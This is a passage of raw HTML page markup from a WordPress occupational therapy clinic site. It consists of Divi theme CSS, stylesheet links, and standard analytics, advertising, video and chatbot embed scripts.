.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='divi-style-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.buffalooccupationaltherapy.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-late-css' href='https://www.buffalooccupationaltherapy.com/wp-content/et-cache/taxonomy/post_tag/802/et-divi-dynamic-late.css?ver=1769744677' type='text/css' media='all' />
<link rel='stylesheet' id='divi-dynamic-css' href='https://www.buffalooccupationaltherapy.com/wp-content/et-cache/taxonomy/post_tag/802/et-divi-dynamic.css?ver=1769744677' type='text/css' media='all' />
<link rel='stylesheet' id='divi-plus-styles-css' href='https://www.buffalooccupationaltherapy.com/wp-content/plugins/divi-plus/styles/style.min.css?ver=1.20.0' type='text/css' media='all' />
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script type="text/javascript" src="https://www.buffalooccupationaltherapy.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.buffalooccupationaltherapy.com","hash_tracking":"false","v4_id":"G-PDNV0NBP2N"};/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PDNV0NBP2N" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.buffalooccupationaltherapy.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PDNV0NBP2N");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.buffalooccupationaltherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.buffalooccupationaltherapy.com/wp-json/wp/v2/tags/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buffalooccupationaltherapy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3654441913940183&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="google-site-verification" content="1KIKgL2ZNtcJLaQJ9OwnTaOwXDjFSjs29T62YU8ZNrU"> 
<!-- Global site tag (gtag.js) - Google Ads: 863411187 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-863411187"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-863411187');
</script>
.
<!-- Elfsight AI Chatbot | BOT Clinic Chatbot -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-9a516395-a29b-4885-be27-c13012614caa" data-elfsight-app-lazy></div>

		<!-- MonsterInsights Media Tracking -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var monsterinsights_tracked_video_marks = {};
			var monsterinsights_youtube_percentage_tracking_timeouts = {};

			/* Works for YouTube and Vimeo */
